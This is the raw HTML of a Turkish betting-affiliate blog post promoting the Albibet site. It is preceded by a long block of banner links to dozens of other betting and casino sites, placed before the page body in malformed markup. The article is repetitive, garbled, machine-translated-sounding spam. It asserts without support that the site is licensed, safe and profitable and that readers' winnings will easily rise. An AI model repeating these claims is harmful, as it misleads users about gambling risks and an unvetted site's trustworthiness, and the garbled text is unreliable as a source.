                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/grbets.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo53" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo54" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/exonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo55" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kareasbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo56" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/realbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo57" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo58" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo59" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betbigo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo60" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/risebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotioweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h61" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/slotiomobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo61" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/venusbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo62" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ronabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo63" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/matixbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo64" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hitbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo65" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tikobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo66" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/royalbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo67" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maxroyalcasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo68" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/oslobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo69" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pasacasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo70" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betamiral.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h71" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/hipbetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo71" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yedibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo72" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/antikbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo73" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/galabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo74" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/polobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo75" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betkare.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo76" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/meritlimancasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo77" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/millibahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo78" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/siyahbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo79" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/puntobahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo80" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/restbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahisweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h81" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/primebahismobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo81" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tambet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo82" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/maksibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo83" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/mercurecasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo84" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betrout.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo85" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilkbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo86" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/slotio.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo87" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/napolyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo88" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/interbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo89" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/lagoncasino.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo90" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fenomenbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h91" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/bibubetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo91" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo92" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/prizmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo93" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/almanbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo94" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betmabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
      </div>
    </div>


          <div class="avrasya-footer-popup">
        <div class="avrasya-footer-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-bottom" class="tablo-close-btn tablo-close-btn--bottom" aria-label="Alt bannerı kapat">×</label>
          <div class="avrasya-footer-popup-content-left">
            <a href="http://shortslink1-4.com/footerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/footerbanner.webp" alt="Footer Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      </div>
</main></head>

<body class="wp-singular post-template-default single single-post postid-480 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://albibetkayit.com/" title="Albibet Kayıt" rel="home">
						<img  class="header-image is-logo-image" alt="Albibet Kayıt" src="https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg" title="Albibet Kayıt" width="1000" height="200" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
						<div id="primary-menu" class="main-nav">
			<ul class="menu sf-menu">
				<li class="page_item page-item-17"><a href="https://albibetkayit.com/albibet/">Albibet</a></li>
<li class="page_item page-item-18"><a href="https://albibetkayit.com/albibet-giris/">Albibet Giriş</a></li>
			</ul>
		</div>
					</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-480" class="post-480 post type-post status-publish format-standard hentry category-albibet tag-albibet-mevcut-adres-ne-ise-yarar tag-albibet-para-kazanir" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="İçerik">
				<h1 class="entry-title" itemprop="headline">Albibet Para Kazanır</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-11-24T19:00:00+03:00" itemprop="datePublished">Kasım 24, 2022</time></span> <span class="byline">Yazarı: <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://albibetkayit.com/author/admin/" title="admin tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">admin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Albibet para kazanır Böylece, tarifeler karlı. İnsanlar günlerini boşa harcamamalı. Günü iyi geçirmek isteyenler her gün bahis oynarlar. Herkesin bahis oynama hakkı vardır.</p>
<p>Bu hakkı en iyi şekilde kullanmak gerekir. Sunulan hizmetlere bakıldığında, Albibet daha görünür hale geldiği açıktır. Bunun profesyonel bir bahis sitesi olması insanları mutlu ediyor. Sitenin bahisçiler için çok faydalı olması dikkat çekicidir. Piyasada yüzlerce bahis sitesi bulunmaktadır. İyi web siteleri diğer web sitelerinden daha iyi hizmetler sunar.</p>
<p>Bu da iyi sitelerin üye sayısını artırır. Çok sayıda üyeye sahip siteler giderek daha popüler hale geliyor. Bu popülerlik çok iyi sonuçlara yol açtı. Üye sayısı oldukça fazla olan siteler arasında yer alan Albibet özenle hizmet vermektedir. Albibet, daha fazla üyeyle listenin başındaydı. Sektördeki bahis meraklılarının çoğu bu sayfada. Siteyi güvenle kullanma yeteneğiniz var gibi görünüyor.</p>
<p>Para yatırma ve çekme işlemleri güvenlidir. Bu hizmetlerin birçoğu güvenilir olarak sunulmaktadır. Dünyanın her yerinde Albibet olduğu görülebilir. Bu yüzden her milletten insan bu eşsiz siteyi kullanıyor. Sitede casino, spor bahisleri ve benzeri bahis seçenekleri mevcuttur.</p>
<h2>Albibet Mevcut Adres Ne İşe Yarar</h2>
<p>Albibet güncel adresi en kullanışlı adresler listesinin başında yer alıyor. Siteye gösterilen yoğun ilgiden herkes memnun. Özellikle sitede çalışan bahis ekibi bunun için çok emek harcıyor. Bahis uzmanı olan bu kişiler, eksiksiz bir bahis hizmetleri yelpazesi sunmaktadır. Oyuncular bundan çok memnun. İyi bir web sitesinde olmak çok faydalıdır. Uygun bir bahis ortamında, büyük para kazanma şansı vardır.</p>
<p>Kârlı olacağını bilen hepimiz, tarifelere dikkat etmekle ilgileniyoruz. Spor bahisleri ve casino oyunları en popüler bahisler arasındadır. Bahisle ilgilenen insanlar bazen yeni oyunlar arıyorlar. Yeni oyunlar için Albibet ziyaret etmelisiniz. En iyi site olan bu adres zaman zaman güncelleniyor gibi görünüyor.</p>
<p>Mevcut adres bahisçiler için en <strong>Albibet mevcut adres ne işe yarar</strong> olanıdır. Yeni duygular böyle yaratılır. Kısacası kazancınız kolaylıkla daha yüksek bir seviyeye ulaşacaktır. Artan gelir ile hayalinizi hızlı bir şekilde gerçekleştirme şansınız var. Güncel bir adrese sahip olmak insanların yararınadır. Modern site daha fazla bahis hizmeti sunmaktadır. Ayrıca güncel adreste yeni oyunlar yer almaktadır. Daha iyinin omuzlarına düşen tek şey bahis oynamaktır. Bu, güvenilir ve kaliteli bir ortamda daha fazla bahis oynanması anlamına gelir. Öncelikle bu tür sitelerden hepimiz çok memnunuz.</p>
<p>Mutlu bir bahisçi daha doğru tahminlerde bulunur. Kısacası çeşitli oyunlar aracılığıyla para kazanma şansı artıyor. Mevcut adres, mevcut ve yeni üyeler tarafından kullanılır. Ayrıca en kullanışlı güncel adres yeni hizmetleri en iyi şekilde sunmaktadır. Bahisçiler birbirleriyle rekabet eder. Bu yarışma farklı sonuçlar getiriyor. Ayrıca en iyi bahis hizmetini sunan adresin daha fazla üyesi vardır.</p>
<p>Bu, insanların bahis <a href="https://albibetkayit.com/"><strong>Albibet Giriş </strong></a>için uygun bir ortam yaratır. Sektörün zirvesinde yer alan Albibet, en karlı bahistir. Özellikle bu ideal bir bahis sitesidir. Bu harika sitenin en iyi bölgelere girmesi arzu edilir. Kısacası, insanlar bu siteye kayıt olmaktan ve bahis oynamaktan keyif alırlar. Albibet eşsiz bir adres olması oldukça dikkat çekiyor.</p>
<p>Ancak siteye gelen insanlar harika bir ortamdaydı. Bu harika bahis ortamı çeşitli avantajlar sunar. Sonuçta, oyuncuların para kazanması gerekiyor. Kazanma olasılığı en iyi tarafta. Bu da bahis sektörünün ön saflarında yer alan Albibet her konuda iyi iş çıkarması anlamına geliyor. Ayrıca üyelerin bu sitede bulunmaktan keyif aldıkları da sıklıkla görülmektedir. Albibet Lisansı Lisanslı ve güvenilir bir Albibet adresi, oyun sektöründe yılların tecrübesine sahip bir ekip tarafından yönetilmektedir. Üyelere sunulan promosyonlar, müşteri hizmetleri birimleri, özellikler ve alternatifler bahis için bu siteyi seçmeleri için yeterlidir.</p>
<p>Son yıllarda, birçok bahisçi oyuncularla ilgilendi. Maalesef kumar sektöründeki pek çok adres, üyeleri mutlu etmek için gerekli özelliklere sahip değil.</p>
<h3>Albibet Oyun Sektörü</h3>
<p>Oyun sektöründe müşteri memnuniyeti sağlayan birçok web sitesi lisanslı ve güvenilir adreslerdir. Bu adreslerin nasıl güven sağladığına baktığımızda bahis sitelerinin altyapı müşteri hizmetleri birimlerine, izinli hizmet verip vermediğine, para yatırma ve çekme işlemlerinde hangi işlevleri sunduklarına bakmak gerekir.</p>
<p>Oyun sektörüne hizmet veren sitelerin sayısı her geçen gün artmasına rağmen ne yazık ki müşterilere istenilen seviyede hizmet veren sitelerin sayısı yeterince gelişmemiştir. Bu nedenle Albibet oyun sektöründeki bahis sitesi bahisçilerin tercih edebileceği güvenilir adreslerden biridir. Bu sitede hem eğlenebilir hem de para kazanabilir, güvenle seçim yapabilirsiniz. O zamana kadar bahis sitesi müşterilerine promosyonlarla destek olmaya devam ediyor.</p>
<p>Albibet kayıt sürecinden geçerek bu bahis <strong>Albibet oyun sektörü</strong> eğlenceli ve karlı bir şekilde ve en önemlisi güvenilir işlevselliğini kullanabiliriz. Oranlar, yüksek kazançlar kullanabileceğimiz adresler için de idealdir. Dolayısıyla bu adres yüksek kazanç vaat ediyor.</p>
<p>Bu, Albibet bahis sitesini keşfederken çok gelişmiş bir adres. Albibet kayıt sürecinden geçerek bu adreste eğlenmeye başlayabilirsiniz.</p>
<h3>Albibet Para Kazanır</h3>
<p>Albibet giriş, müşterilerine spor bahisleri bölümünde Albibet telefon lisansı sağlayan adreslerden biridir. Online adreste mobil versiyonu hakkında detaylı bilgi vermektedir. Hem forum adresinde hem de online bahis sitesi adresinde bahis sitesinin üyelerine nasıl hizmet verdiğine dair genel olarak olumlu geri dönüşler var. Bu yüzden yeni oluşturulan web sitelerinden biri olarak Albibet, birçok kullanıcısı olan güvenilir adreslerden biridir.</p>
<p>Kumar endüstrisine hizmet veren bir Albibet web sitesine kaydolmak istiyorsanız, web sitesindeki kayıt alanına tıklayarak bir Albibet kayıt işlemi oluşturabilirsiniz. Kullanıcı adınız ve şifreniz ile mobilde rahatlıkla kullanabileceğiniz bu bahis sitesi yüksek getiri vaat eden sitelerden biridir.</p>
<p>Bahis sitesinde oynayabileceğiniz <strong>Albibet para kazanır</strong> arasında video oyunları ve farklı poker çeşitleri bulunmaktadır. Canlı oyunlar oynama ve en popüler oyun sağlayıcılarından oyunların keyfini çıkarma şansınız. Yeni siteler arasında en görünür hizmetleri sunan bu adres, çok yakında popüler siteler arasındaki yerini alacaktır.</p>
<p>Tüm oyuncuların bilmek istediği şey bu. Albibet, son yılların en popüler adreslerinden biri haline geldi ve işlevselliği nedeniyle kısa sürede üye sayısını artırmaya çalışıyor.</p>
<p>Albibet size canlı casino ve casino seçeneklerinin yanı sıra canlı spor ve bahis, diğer oyun seçenekleri, canlı oyunlar, TV oyunları ve poker gibi alternatifler de sunmaktadır. Bir bahis sitesi üzerinden müşterilere mobil ödeme yöntemi sunduğunuzda, tüm yatırımlarınızı hesabınızdan hızlıca aktarabilirsiniz. Adreste sunulan güvenli yatırım yöntemlerine yönelik promosyonlar da caziptir.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://albibetkayit.com/category/albibet/" rel="category tag">Albibet</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://albibetkayit.com/tag/albibet-mevcut-adres-ne-ise-yarar/" rel="tag">Albibet Mevcut Adres Ne İşe Yarar</a>, <a href="https://albibetkayit.com/tag/albibet-para-kazanir/" rel="tag">Albibet Para Kazanır</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Single Post">
			<span class="screen-reader-text">Yazı dolaşımı</span>

			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev" title="Önceki"><a href="https://albibetkayit.com/albibet-mobil-guvenli-mi/" rel="prev">Albibet Mobil Güvenli Mi</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next" title="Sonraki"><a href="https://albibetkayit.com/albibet-mobil-giris-yapamiyor/" rel="next">Albibet Mobil Giriş Yapamıyor</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Yorum yapın <small><a rel="nofollow" id="cancel-comment-reply-link" href="/albibet-para-kazanir/#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://albibetkayit.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Yorum</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">İsim</label><input placeholder="İsim *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-posta</label><input placeholder="E-posta *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">İnternet sitesi</label><input placeholder="İnternet sitesi" id="url" name="url" type="url" value="" size="30" />
